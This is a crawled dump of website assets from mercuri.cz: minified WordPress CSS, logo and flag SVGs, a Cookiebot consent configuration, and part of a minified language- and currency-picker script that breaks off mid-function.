.g-uniform__content+.wp-block-qala-media.g-uniform__media,.wp-block-qala-uniform-dynamics-image .wp-block-qala-media.g-uniform__media+.g-uniform__content,.wp-block-qala-uniform-dynamics-image .wp-block-qala-media.g-uniform__media+.wp-block-qala-media.g-uniform__media,.wp-block-qala-uniform-dynamics-text .g-uniform__content+.g-uniform__content,.wp-block-qala-uniform-full .g-uniform__content+.g-uniform__content,.wp-block-qala-uniform-image .g-uniform__content+.g-uniform__content{justify-content:flex-start}.wp-block-qala-uniform-columns .g-uniform__content .c-form__wrap,.wp-block-qala-uniform-columns .g-uniform__content div.wpcf7,.wp-block-qala-uniform-dynamics-image .g-uniform__content .c-form__wrap,.wp-block-qala-uniform-dynamics-image .g-uniform__content div.wpcf7,.wp-block-qala-uniform-dynamics-image .wp-block-qala-media.g-uniform__media .c-form__wrap,.wp-block-qala-uniform-dynamics-image .wp-block-qala-media.g-uniform__media div.wpcf7,.wp-block-qala-uniform-dynamics-text .g-uniform__content .c-form__wrap,.wp-block-qala-uniform-dynamics-text .g-uniform__content div.wpcf7,.wp-block-qala-uniform-full .g-uniform__content .c-form__wrap,.wp-block-qala-uniform-full .g-uniform__content div.wpcf7,.wp-block-qala-uniform-image .g-uniform__content .c-form__wrap,.wp-block-qala-uniform-image .g-uniform__content div.wpcf7{width:100%}.wp-block-qala-uniform-columns .g-uniform__wrap--equal .g-uniform__content,.wp-block-qala-uniform-columns .g-uniform__wrap--equal .wp-block-qala-uniform-dynamics-image .wp-block-qala-media.g-uniform__media,.wp-block-qala-uniform-dynamics-image .g-uniform__wrap--equal .g-uniform__content,.wp-block-qala-uniform-dynamics-image .g-uniform__wrap--equal .wp-block-qala-media.g-uniform__media,.wp-block-qala-uniform-dynamics-text .g-uniform__wrap--equal .g-uniform__content,.wp-block-qala-uniform-dynamics-text .g-uniform__wrap--equal .wp-block-qala-uniform-dynamics-image .wp-block-qala-media.g-uniform__media,.wp-block-qala-uniform-full .g-uniform__wrap--equal .g-uniform__content,.wp-block-qala-uniform-full .g-uniform__wrap--equal .wp-block-qala-uniform-dynamics-image .wp-block-qala-media.g-uniform__media,.wp-block-qala-uniform-image .g-uniform__wrap--equal .g-uniform__content,.wp-block-qala-uniform-image .g-uniform__wrap--equal .wp-block-qala-uniform-dynamics-image .wp-block-qala-media.g-uniform__media{max-width:none;width:50%}}.wp-block-qala-uniform-dynamics-image .g-uniform__caption,.wp-block-qala-uniform-dynamics-text .g-uniform__caption{max-width:100%}.g-uniform__media.u-has-map{position:relative}.g-uniform__media.u-has-map:after{content:"";display:block;padding-top:65.0759219089%}.g-uniform__media .em-location-map-container{bottom:0;height:100%!important;left:0;position:absolute!important;right:0;top:0;width:100%!important}.wp-block-qala-uniform-full{position:relative}@media (min-width:992px){.wp-block-qala-uniform-dynamics-image .wp-block-qala-uniform-full .wp-block-qala-media.g-uniform__media,.wp-block-qala-uniform-full .g-uniform__content,.wp-block-qala-uniform-full .wp-block-qala-uniform-dynamics-image .wp-block-qala-media.g-uniform__media{padding:7.6666666667rem 4rem}}.g-uniform__pattern{align-items:center;bottom:10rem;display:none;left:0;pointer-events:none;position:absolute;top:10rem;width:auto}.g-uniform__pattern svg{height:100%;max-height:18rem;opacity:.17;width:auto}@media (min-width:992px){.g-uniform__pattern{display:flex}}.wp-block-qala-uniform-dynamics-image .g-uniform__caption p,.wp-block-qala-uniform-dynamics-text .g-uniform__caption p{font-size:1rem}@media (min-width:992px){.wp-block-qala-uniform-dynamics-image .g-uniform__media,.wp-block-qala-uniform-dynamics-text .g-uniform__media{width:50%}.wp-block-qala-uniform-dynamics-image .wp-block-qala-content.g-uniform__content,.wp-block-qala-uniform-dynamics-image .wp-block-qala-content.wp-block-qala-media.g-uniform__media,.wp-block-qala-uniform-dynamics-text .wp-block-qala-content.g-uniform__content{align-items:flex-start}.wp-block-qala-uniform-dynamics-image .wp-block-qala-content.g-uniform__content,.wp-block-qala-uniform-dynamics-image .wp-block-qala-content.wp-block-qala-media.g-uniform__media{align-items:flex-start;display:flex;justify-content:flex-start}}.wp-block-qala-uniform-dynamics-image .wp-block-qala-media.g-uniform__media{padding:0}.wp-block-qala-uniform-fourth-circular-image.c-testimonial .c-testimonial__image-holder{max-width:205px;padding:0;position:relative;width:100%}.wp-block-qala-uniform-fourth-circular-image.c-testimonial .c-testimonial__image-holder img{border-radius:50%;bottom:0;font-family:"object-fit: cover;";height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;right:0;top:0;width:100%}.wp-block-qala-uniform-fourth-circular-image.c-testimonial .c-testimonial__image-holder:after{content:"";display:block;padding-top:100%}.wp-block-qala-uniform-dynamics-image .wp-block-qala-uniform-fourth-circular-image.c-testimonial .wp-block-qala-content.wp-block-qala-media.g-uniform__media,.wp-block-qala-uniform-fourth-circular-image.c-testimonial .wp-block-qala-content.g-uniform__content,.wp-block-qala-uniform-fourth-circular-image.c-testimonial .wp-block-qala-uniform-dynamics-image .wp-block-qala-content.wp-block-qala-media.g-uniform__media{margin:0;padding:0;width:100%}.wp-block-qala-uniform-fourth-circular-image.c-testimonial .c-testimonial__wrap{align-items:center;display:flex;flex-direction:column}.wp-block-qala-uniform-fourth-circular-image.c-testimonial.c-testimonial--margin-sm-top{padding-top:1rem}.wp-block-qala-uniform-fourth-circular-image.c-testimonial.c-testimonial--margin-sm-top-bottom{padding-bottom:1rem;padding-top:1rem}@media (min-width:992px){.wp-block-qala-uniform-fourth-circular-image.c-testimonial .c-testimonial__image-holder{margin-right:4rem}.wp-block-qala-uniform-dynamics-image .wp-block-qala-uniform-fourth-circular-image.c-testimonial .wp-block-qala-content.wp-block-qala-media.g-uniform__media,.wp-block-qala-uniform-fourth-circular-image.c-testimonial .wp-block-qala-content.g-uniform__content,.wp-block-qala-uniform-fourth-circular-image.c-testimonial .wp-block-qala-uniform-dynamics-image .wp-block-qala-content.wp-block-qala-media.g-uniform__media{text-align:left}.wp-block-qala-uniform-fourth-circular-image.c-testimonial .c-testimonial__wrap{flex-direction:row}.wp-block-qala-uniform-fourth-circular-image.c-testimonial.c-testimonial--margin-sm-top{margin-top:3rem;padding-top:3rem}.wp-block-qala-uniform-fourth-circular-image.c-testimonial.c-testimonial--margin-sm-top-bottom{margin-bottom:3rem;margin-top:3rem;padding-bottom:3rem;padding-top:3rem}}.wp-block-qala-uniform-text-and-infobox>.g-uniform__wrap{display:flex;flex-direction:column;justify-content:space-between}@media (min-width:1200px){.wp-block-qala-uniform-text-and-infobox>.g-uniform__wrap{flex-direction:row}}.wp-block-qala-uniform-dynamics-image .wp-block-qala-uniform-text-and-infobox>.g-uniform__wrap>.wp-block-qala-content.wp-block-qala-media.g-uniform__media,.wp-block-qala-uniform-text-and-infobox>.g-uniform__wrap>.wp-block-qala-content.g-uniform__content{width:100%}@media (min-width:1200px){.wp-block-qala-uniform-dynamics-image .wp-block-qala-uniform-text-and-infobox>.g-uniform__wrap>.wp-block-qala-content.wp-block-qala-media.g-uniform__media,.wp-block-qala-uniform-text-and-infobox>.g-uniform__wrap>.wp-block-qala-content.g-uniform__content{width:35%}}.wp-block-qala-uniform-text-and-infobox .c-box{margin:2rem 0}@media (min-width:1200px){.wp-block-qala-uniform-text-and-infobox .c-box{margin-top:0}}.wp-block-qala-uniform-dynamics-image .wp-block-qala-uniform-text-and-infobox>.g-uniform__wrap>.wp-block-qala-content.wp-block-qala-uniform-column__75.wp-block-qala-media.g-uniform__media,.wp-block-qala-uniform-text-and-infobox>.g-uniform__wrap>.wp-block-qala-content.g-uniform__content.wp-block-qala-uniform-column__75{margin-top:0}@media (min-width:1200px){.wp-block-qala-uniform-dynamics-image .wp-block-qala-uniform-text-and-infobox>.g-uniform__wrap>.wp-block-qala-content.wp-block-qala-uniform-column__75.wp-block-qala-media.g-uniform__media,.wp-block-qala-uniform-text-and-infobox>.g-uniform__wrap>.wp-block-qala-content.g-uniform__content.wp-block-qala-uniform-column__75{width:55%}}.wp-block-qala-uniform-dynamics-image .wp-block-qala-uniform-text-and-infobox .wp-block-qala-content.wp-block-qala-media.g-uniform__media,.wp-block-qala-uniform-text-and-infobox .wp-block-qala-content.g-uniform__content,.wp-block-qala-uniform-text-and-infobox .wp-block-qala-uniform-dynamics-image .wp-block-qala-content.wp-block-qala-media.g-uniform__media{margin:0;padding:0}.wp-block-qala-uniform-dynamics-image .wp-block-qala-uniform-text-and-infobox .wp-block-qala-content.wp-block-qala-media.g-uniform__media:first-of-type .g-uniform__caption,.wp-block-qala-uniform-text-and-infobox .wp-block-qala-content.g-uniform__content:first-of-type .g-uniform__caption,.wp-block-qala-uniform-text-and-infobox .wp-block-qala-uniform-dynamics-image .wp-block-qala-content.wp-block-qala-media.g-uniform__media:first-of-type .g-uniform__caption{max-width:none;width:100%}.wp-block-qala-uniform-dynamics-image .wp-block-qala-uniform-text-and-infobox .wp-block-qala-content.wp-block-qala-media.g-uniform__media:nth-of-type(2),.wp-block-qala-uniform-text-and-infobox .wp-block-qala-content.g-uniform__content:nth-of-type(2),.wp-block-qala-uniform-text-and-infobox .wp-block-qala-uniform-dynamics-image .wp-block-qala-content.wp-block-qala-media.g-uniform__media:nth-of-type(2){align-items:flex-start;display:flex;justify-content:flex-start}.wp-block-qala-uniform-text-and-infobox .g-uniform__title.g-uniform__title--underlined{margin-bottom:2rem}.wp-block-qala-uniform-text-and-infobox .g-uniform__title.g-uniform__title--underlined:after{border-top:2px solid #d6e517}@media (min-width:992px){.wp-block-qala-uniform-text-and-infobox .g-uniform__title.g-uniform__title--underlined{margin-bottom:1.5rem}}.wp-block-qala-uniform-text-and-infobox .btn,.wp-block-qala-uniform-text-and-infobox .wpdynamics-form form [data-editorblocktype=SubmitButtonBlock] .lp-form-button,.wpdynamics-form form [data-editorblocktype=SubmitButtonBlock] .wp-block-qala-uniform-text-and-infobox .lp-form-button{white-space:pre-wrap;word-break:break-word}.wp-block-qala-uniform-text-and-infobox .c-box{width:100%}.wp-block-qala-uniform-text-and-infobox .c-box .wp-block-columns{flex-wrap:wrap;margin:-.5rem}.wp-block-qala-uniform-text-and-infobox .c-box .wp-block-column{margin:.5rem}.wp-block-qala-uniform-text-and-infobox .wp-block-column{flex-basis:auto!important}.g-uniform-overlap{padding:0}@media (min-width:992px){.g-uniform-overlap{padding:10rem 4rem}}.g-uniform-overlap .g-uniform__content,.g-uniform-overlap .g-uniform__content .wpdynamics-form,.g-uniform-overlap .g-uniform__content:nth-of-type(2),.g-uniform-overlap .g-uniform__content:nth-of-type(2) .wpdynamics-form,.g-uniform-overlap .wp-block-qala-uniform-dynamics-image .wp-block-qala-media.g-uniform__media,.g-uniform-overlap .wp-block-qala-uniform-dynamics-image .wp-block-qala-media.g-uniform__media .wpdynamics-form,.wp-block-qala-uniform-dynamics-image .g-uniform-overlap .wp-block-qala-media.g-uniform__media,.wp-block-qala-uniform-dynamics-image .g-uniform-overlap .wp-block-qala-media.g-uniform__media .wpdynamics-form{margin:0 auto}.g-uniform-overlap .g-uniform__content,.g-uniform-overlap .wp-block-qala-uniform-dynamics-image .wp-block-qala-media.g-uniform__media,.wp-block-qala-uniform-dynamics-image .g-uniform-overlap .wp-block-qala-media.g-uniform__media{padding:4rem 5rem}.g-uniform-overlap .g-uniform__content:nth-of-type(2),.g-uniform-overlap .wp-block-qala-uniform-dynamics-image .wp-block-qala-media.g-uniform__media:nth-of-type(2),.wp-block-qala-uniform-dynamics-image .g-uniform-overlap .wp-block-qala-media.g-uniform__media:nth-of-type(2){padding:2rem}.g-uniform-overlap .g-uniform__wrap{padding-bottom:3rem}@media (min-width:992px){.g-uniform-overlap .g-uniform__wrap{margin:0 auto;max-width:calc(1185px + 5rem);padding:0 15px}}.g-uniform-overlap .g-uniform__content:nth-of-type(2),.g-uniform-overlap .wp-block-qala-uniform-dynamics-image .wp-block-qala-media.g-uniform__media:nth-of-type(2),.wp-block-qala-uniform-dynamics-image .g-uniform-overlap .wp-block-qala-media.g-uniform__media:nth-of-type(2){box-shadow:-4px -4px 18px rgba(0,0,0,.15);margin:-25px 25px 0;max-width:calc(49.33333rem - 50px)}@media (min-width:740px){.g-uniform-overlap .g-uniform__content:nth-of-type(2),.g-uniform-overlap .wp-block-qala-uniform-dynamics-image .wp-block-qala-media.g-uniform__media:nth-of-type(2),.wp-block-qala-uniform-dynamics-image .g-uniform-overlap .wp-block-qala-media.g-uniform__media:nth-of-type(2){margin:-25px auto 0}}@media (min-width:992px){.g-uniform-overlap .g-uniform__content:nth-of-type(2),.g-uniform-overlap .wp-block-qala-uniform-dynamics-image .wp-block-qala-media.g-uniform__media:nth-of-type(2),.wp-block-qala-uniform-dynamics-image .g-uniform-overlap .wp-block-qala-media.g-uniform__media:nth-of-type(2){margin-bottom:-5rem;margin-left:-2.5rem;margin-top:2.5rem}.g-uniform-overlap .g-uniform__content,.g-uniform-overlap .wp-block-qala-uniform-dynamics-image .wp-block-qala-media.g-uniform__media,.wp-block-qala-uniform-dynamics-image .g-uniform-overlap .wp-block-qala-media.g-uniform__media{height:-moz-max-content;height:max-content;justify-content:flex-start;margin-left:2rem;margin-right:-2.5rem;margin-top:-5rem;min-height:500px}.g-uniform-overlap .g-uniform__content .g-uniform__caption,.g-uniform-overlap .wp-block-qala-uniform-dynamics-image .wp-block-qala-media.g-uniform__media .g-uniform__caption,.wp-block-qala-uniform-dynamics-image .g-uniform-overlap .wp-block-qala-media.g-uniform__media .g-uniform__caption{margin-right:4rem}}

/*# sourceMappingURL=style.css.map*/

--- FILE ---
content_type: image/svg+xml
request_url: https://mercuri.cz/wp-content/uploads/sites/3/2018/10/logo-white.svg
body_size: 2776
content:
<svg xmlns="http://www.w3.org/2000/svg" width="164" height="46" viewBox="0 0 164 46">
    <g fill="#FFF" fill-rule="evenodd">
        <path d="M.877 26.838v-25.3c0-.471.243-.714.714-.714h3.916c.382 0 .695.192.834.54l7.917 18.166c.227.592.661.592.924 0l7.917-18.166c.139-.348.452-.54.834-.54h3.898c.47 0 .714.243.714.714v25.3c0 .47-.243.714-.714.714h-2.68c-.47 0-.713-.245-.713-.714V9.298c0-.696-.54-.852-.818-.175l-7.674 17.89c-.14.347-.451.539-.853.539h-.8c-.4 0-.714-.192-.851-.54l-7.64-17.87c-.279-.68-.818-.54-.818.173v17.523c0 .47-.245.714-.714.714H1.59c-.47 0-.713-.245-.713-.714M35.547 26.838v-25.3c0-.471.242-.714.713-.714h13.904c.451 0 .713.243.713.714v2.297c0 .469-.262.713-.713.713h-9.798c-.469 0-.713.261-.713.714v6.385c0 .47.244.713.713.713h8.404c.453 0 .715.245.715.714v2.28c0 .47-.262.714-.715.714h-8.404c-.469 0-.713.243-.713.712v6.334c0 .453.244.714.713.714h9.798c.451 0 .713.244.713.715v2.295c0 .47-.262.714-.713.714H36.26c-.47 0-.713-.245-.713-.714M61.78 12.466h5.08c2.575 0 4.299-1.445 4.299-3.95 0-2.437-1.724-4.074-4.298-4.074h-5.082c-.469 0-.713.245-.713.715v6.594c0 .47.244.715.713.715m-4.82 14.373v-25.3c0-.471.243-.716.714-.716h9.518c4.82 0 7.987 3.447 7.987 7.693 0 3.08-1.722 5.567-4.28 6.716-.452.192-.592.504-.35.94L76.745 26.7c.297.452.069.85-.487.85h-2.89c-.4 0-.678-.155-.868-.503l-5.882-10.58c-.192-.347-.47-.485-.871-.485h-3.967c-.469 0-.713.242-.713.711V26.84c0 .469-.243.712-.714.712h-2.679c-.47 0-.713-.243-.713-.712M79.337 14.187c0-7.725 6.09-13.71 13.92-13.71 3.445 0 6.961 1.39 9.414 3.601.366.331.348.66 0 1.008l-1.88 1.794c-.312.33-.68.312-1.009 0-1.723-1.566-4.106-2.489-6.525-2.489-5.498 0-9.814 4.282-9.814 9.796 0 5.517 4.316 9.798 9.814 9.798 2.419 0 4.802-.923 6.525-2.507.33-.293.697-.293 1.009.018l1.88 1.793c.348.349.366.678.035.992-2.47 2.21-5.986 3.619-9.449 3.619-7.83 0-13.92-5.986-13.92-13.713M107.492 18.538v-17c0-.47.26-.715.713-.715h2.678c.47 0 .715.245.715.715v16.253c0 4.575 2.714 6.385 6.369 6.385 3.671 0 6.403-1.81 6.403-6.385V1.538c0-.47.243-.715.695-.715h2.696c.455 0 .715.245.715.715v17c0 5.83-4.473 9.362-10.51 9.362-6.003 0-10.474-3.532-10.474-9.362M139.534 12.466h5.082c2.574 0 4.296-1.445 4.296-3.95 0-2.437-1.722-4.074-4.296-4.074h-5.082c-.47 0-.715.245-.715.715v6.594c0 .47.244.715.715.715m-4.82 14.373v-25.3c0-.471.243-.716.712-.716h9.52c4.819 0 7.987 3.447 7.987 7.693 0 3.08-1.724 5.567-4.28 6.716-.454.192-.594.504-.35.94l6.194 10.528c.297.452.07.85-.487.85h-2.888c-.4 0-.678-.155-.87-.503l-5.882-10.58c-.19-.347-.47-.485-.87-.485h-3.966c-.47 0-.715.242-.715.711V26.84c0 .469-.243.712-.712.712h-2.68c-.47 0-.713-.243-.713-.712M159.649 26.838v-25.3c0-.471.243-.714.713-.714h2.68c.469 0 .713.243.713.714v25.3c0 .47-.244.714-.713.714h-2.68c-.47 0-.713-.245-.713-.714M1.69 45.352v-8.961c0-.238.138-.376.376-.376H3.35c.248 0 .376.138.376.376v8.961c0 .248-.128.376-.376.376H2.066c-.238 0-.376-.128-.376-.376M1.433 32.73c0-.724.587-1.275 1.284-1.275.688 0 1.275.55 1.275 1.275 0 .699-.587 1.266-1.275 1.266-.697 0-1.284-.567-1.284-1.266M10.545 45.352v-8.961c0-.238.138-.376.375-.376h1.296c.246 0 .375.138.375.376v.33c0 .339.174.386.414.137.623-.661 1.467-1.028 2.502-1.028 2.12 0 3.624 1.341 3.624 3.991v5.531c0 .248-.128.376-.375.376h-1.294c-.248 0-.376-.128-.376-.376v-5.237c0-1.881-.918-2.514-2.174-2.514-1.302 0-2.302.844-2.32 2.56v5.191c0 .248-.13.376-.376.376H10.92c-.237 0-.375-.128-.375-.376M26.087 42.884v-4.926c0-.237-.128-.375-.376-.375h-.835c-.239 0-.377-.13-.377-.376v-.816c0-.238.138-.376.377-.376h.835c.248 0 .376-.13.376-.377v-1.937c0-.236.127-.374.375-.374h1.294c.248 0 .377.138.377.374v1.937c0 .248.128.377.376.377h1.641c.24 0 .377.138.377.376v.816c0 .246-.138.376-.377.376H28.51c-.248 0-.376.138-.376.375v4.689c0 .944.541 1.44 1.32 1.44h.679c.248 0 .376.129.376.377v.888c0 .248-.128.376-.376.376H29.04c-1.78 0-2.953-.999-2.953-2.844M43.206 39.766c.258 0 .413-.165.304-.43-.45-1.139-1.524-1.892-2.844-1.892-1.322 0-2.414.745-2.89 1.891-.11.258.045.431.312.431h5.118zm-7.66 1.1c0-2.797 2.203-5.043 5.11-5.043 2.78 0 4.954 2.054 5.018 4.842v.12c-.018.23-.166.375-.395.375h-7.366c-.248 0-.404.146-.348.395.238 1.56 1.56 2.65 3.127 2.65 1.019 0 1.945-.43 2.542-1.21.146-.192.312-.257.523-.156l.963.404c.237.111.311.284.193.485-.882 1.348-2.394 2.184-4.21 2.184-2.992 0-5.156-2.238-5.156-5.045zM51.565 45.352v-8.961c0-.238.137-.376.375-.376h1.238c.24 0 .377.138.377.376v.642c0 .34.174.404.414.146.577-.643 1.457-1.11 2.558-1.228.257-.028.395.11.395.356V37.5c0 .22-.13.375-.376.385-1.78.082-2.935.843-2.935 2.862v4.604c0 .248-.138.376-.377.376H51.94c-.238 0-.375-.128-.375-.376M62.492 45.352v-8.961c0-.238.138-.376.376-.376h1.294c.247 0 .377.138.377.376v.33c0 .339.174.386.413.137.623-.661 1.468-1.028 2.503-1.028 2.12 0 3.624 1.341 3.624 3.991v5.531c0 .248-.128.376-.376.376H69.41c-.247 0-.375-.128-.375-.376v-5.237c0-1.881-.919-2.514-2.175-2.514-1.302 0-2.302.844-2.32 2.56v5.191c0 .248-.13.376-.377.376h-1.294c-.238 0-.376-.128-.376-.376M85.3 40.859c0-1.845-1.404-3.221-3.193-3.221-1.78 0-3.211 1.376-3.211 3.22 0 1.854 1.432 3.24 3.21 3.24 1.79 0 3.193-1.386 3.193-3.24m-8.44 0c0-2.853 2.21-5.055 4.798-5.055 1.266 0 2.303.441 3.072 1.156.249.23.44.176.44-.138v-.431c0-.238.13-.375.376-.375h1.286c.248 0 .376.137.376.375v8.962c0 .249-.128.377-.376.377h-1.294c-.247 0-.375-.128-.375-.377v-.394c0-.33-.158-.441-.36-.24-.768.745-1.833 1.203-3.145 1.203-2.587 0-4.798-2.201-4.798-5.062M94.39 42.884v-4.926c0-.237-.127-.375-.375-.375h-.835c-.239 0-.377-.13-.377-.376v-.816c0-.238.138-.376.377-.376h.835c.248 0 .376-.13.376-.377v-1.937c0-.236.128-.374.375-.374h1.296c.246 0 .373.138.373.374v1.937c0 .248.13.377.378.377h1.643c.238 0 .375.138.375.376v.816c0 .246-.137.376-.375.376h-1.643c-.248 0-.378.138-.378.375v4.689c0 .944.542 1.44 1.322 1.44h.68c.247 0 .375.129.375.377v.888c0 .248-.128.376-.376.376h-1.09c-1.781 0-2.955-.999-2.955-2.844M104.824 45.352v-8.961c0-.238.137-.376.375-.376h1.286c.246 0 .375.138.375.376v8.961c0 .248-.13.376-.375.376h-1.286c-.238 0-.375-.128-.375-.376m-.258-12.622c0-.724.587-1.275 1.284-1.275.689 0 1.276.55 1.276 1.275 0 .699-.587 1.266-1.276 1.266-.697 0-1.284-.567-1.284-1.266M121.246 40.867c0-1.807-1.43-3.201-3.21-3.201s-3.202 1.385-3.202 3.2c0 1.836 1.422 3.211 3.203 3.211a3.18 3.18 0 0 0 3.209-3.21m-8.393 0c0-2.852 2.276-5.036 5.192-5.036 2.917 0 5.192 2.184 5.192 5.036 0 2.861-2.275 5.045-5.192 5.045-2.916 0-5.192-2.184-5.192-5.045M129.032 45.352v-8.961c0-.238.138-.376.375-.376h1.296c.246 0 .374.138.374.376v.33c0 .339.175.386.413.137.625-.661 1.47-1.028 2.504-1.028 2.119 0 3.624 1.341 3.624 3.991v5.531c0 .248-.13.376-.375.376h-1.294c-.25 0-.377-.128-.377-.376v-5.237c0-1.881-.916-2.514-2.173-2.514-1.304 0-2.303.844-2.322 2.56v5.191c0 .248-.128.376-.374.376h-1.296c-.237 0-.375-.128-.375-.376M151.837 40.859c0-1.845-1.402-3.221-3.19-3.221-1.78 0-3.212 1.376-3.212 3.22 0 1.854 1.432 3.24 3.211 3.24 1.79 0 3.191-1.386 3.191-3.24m-8.438 0c0-2.853 2.21-5.055 4.796-5.055 1.268 0 2.304.441 3.073 1.156.25.23.441.176.441-.138v-.431c0-.238.128-.375.376-.375h1.285c.248 0 .376.137.376.375v8.962c0 .249-.128.377-.376.377h-1.293c-.248 0-.376-.128-.376-.377v-.394c0-.33-.157-.441-.359-.24-.769.745-1.833 1.203-3.147 1.203-2.586 0-4.796-2.201-4.796-5.062M160.563 45.352V32.014c0-.246.138-.374.376-.374h1.294c.237 0 .375.128.375.374v13.338c0 .248-.138.376-.375.376h-1.294c-.238 0-.376-.128-.376-.376"/>
    </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mercuri.cz/wp-content/plugins/ac-language-picker/assets/flags/1x1/co.svg
body_size: 76
content:
<svg xmlns="http://www.w3.org/2000/svg" id="flag-icon-css-co" viewBox="0 0 512 512">
  <g fill-rule="evenodd" stroke-width="1pt">
    <path fill="#ffe800" d="M0 0h512v512H0z"/>
    <path fill="#00148e" d="M0 256h512v256H0z"/>
    <path fill="#da0010" d="M0 384h512v128H0z"/>
  </g>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://consentcdn.cookiebot.com/consentconfig/f5c39bc6-9f80-43ff-9276-caf30b1a6994/mercuri.cz/configuration.js
body_size: 240
content:
CookieConsent.configuration.tags.push({id:186813330,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"16934692658607",url:"https://consent.cookiebot.com/uc.js",resolvedUrl:"https://consent.cookiebot.com/uc.js",cat:[1]});CookieConsent.configuration.tags.push({id:186813331,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"3017316808245",url:"",resolvedUrl:"",cat:[4]});CookieConsent.configuration.tags.push({id:186813334,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"11296968323058",url:"",resolvedUrl:"",cat:[2,3]});CookieConsent.configuration.tags.push({id:186813335,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"4988001230405",url:"",resolvedUrl:"",cat:[1]});CookieConsent.configuration.tags.push({id:186813336,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"12076164886450",url:"https://www.google.com/recaptcha/api.js?render=6LfNhXIUAAAAAAfUk9ipjYekfABo04LEEy1zArGR&ver=3.0",resolvedUrl:"https://www.google.com/recaptcha/api.js?render=6LfNhXIUAAAAAAfUk9ipjYekfABo04LEEy1zArGR&ver=3.0",cat:[1]});CookieConsent.configuration.tags.push({id:186813337,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"2664520279255",url:"https://www.youtube-nocookie.com/embed/Opqua6rvvsE?feature=oembed",resolvedUrl:"https://www.youtube-nocookie.com/embed/Opqua6rvvsE?feature=oembed",cat:[4]});CookieConsent.configuration.tags.push({id:186813338,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"2092355307987",url:"https://3001.scriptcdn.net/code/us/1",resolvedUrl:"https://3001.scriptcdn.net/code/us/1",cat:[4]});

--- FILE ---
content_type: application/javascript
request_url: https://mercuri.cz/wp-content/plugins/ac-language-picker/assets/javascript/script.min.js?ver=202512291303
body_size: 1714
content:
!function(r){var n={};function c(e){if(n[e])return n[e].exports;var t=n[e]={i:e,l:!1,exports:{}};return r[e].call(t.exports,t,t.exports,c),t.l=!0,t.exports}c.m=r,c.c=n,c.d=function(e,t,r){c.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},c.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},c.t=function(t,e){if(1&e&&(t=c(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(c.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var n in t)c.d(r,n,function(e){return t[e]}.bind(null,n));return r},c.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return c.d(t,"a",t),t},c.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},c.p="",c(c.s=0)}([function(e,t,r){r(2),e.exports=r(1)},function(e,t,r){},function(e,t,r){"use strict";function n(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function c(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}r.r(t);var i=function(){function e(){var t=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),c(this,"init",function(){if(t.languageSelect.val()){t.currency.currencies=t.languageSelect.children("option:selected").data("currency");var e=t.languageSelect.select2("data");e&&e[0]&&e[0].extras||(t.currency.currencies=e[0].extras.currency_data)}else t.currency.currencies=t.countrySelect.children("option:selected").data("currency")}),c(this,"events",function(){t.document.on("click",t.popupClose),t.popupInner.on("click",t.stopPropagation),t.toggle.on("click",t.stopPropagation),t.toggle.on("click",t.popupTriggered),t.countrySelect.on("change",t.updateCountry),t.languageSelect.on("change",t.updateLanguage),t.currencySelect.on("change",t.updateCurrency),t.collapseToggles.on("click",t.collapseTriggered)}),c(this,"popupClose",function(){t.popup.hasClass("active")&&t.popup.removeClass("active")}),c(this,"stopPropagation",function(e){e.stopPropagation()}),c(this,"popupTriggered",function(){t.popup.toggleClass("active"),t.updateCountry(),t.popup.hasClass("active")&&t.popup.focus()}),c(this,"updateCountry",function(){t.countrySelect.hasClass("select2-hidden-accessible")||t.countrySelect.select2({minimumResultsForSearch:t.minimumResultsForSearch,dropdownParent:t.popup});var e=t.countrySelect.children("option:selected");"group"===e.val()?t.initLanguage(e.data("subsites-select")):(t.languageSelect.parent(".aclp-select-wrapper").addClass("aclp-hidden"),t.currency.currencies=e.data("currency-select"),t.initCurrency(),t.updateRedirectLink())}),c(this,"updateCurrency",function(){t.currency.selectedCurrency=t.currencySelect.val(),t.updateRedirectLink()}),c(this,"updateLanguage",function(){var e=t.languageSelect.select2("data");e&&e[0]&&e[0].extras?t.currency.currencies=e[0].extras.currency_data:(t.currency.currencies={},t.currency.selectedCurrency=!1),t.initCurrency(),t.updateRedirectLink()}),this.document=jQuery(document),this.popup=jQuery(".aclp-popup"),this.popupInner=jQuery(".aclp-popup-inner"),this.countrySelect=jQuery(".aclp-country-select"),this.languageSelect=jQuery(".aclp-language-select"),this.currencySelect=jQuery(".aclp-currency-select"),this.submitButton=jQuery(".btn-aclp"),this.toggle=jQuery(".aclp-toggle"),this.currencyDisplayLimit=1,this.minimumResultsForSearch=5,this.redirectUrl="",this.currency={selectedCurrency:!1,currencies:{}},this.collapseToggles=jQuery("button.aclp-list__collapse-toggle"),window.addEventListener("load",this.init),window.addEventListener("load",this.events)}return function(e,t,r){t&&n(e.prototype,t),r&&n(e,r)}(e,[{key:"collapseTriggered",value:function(){var 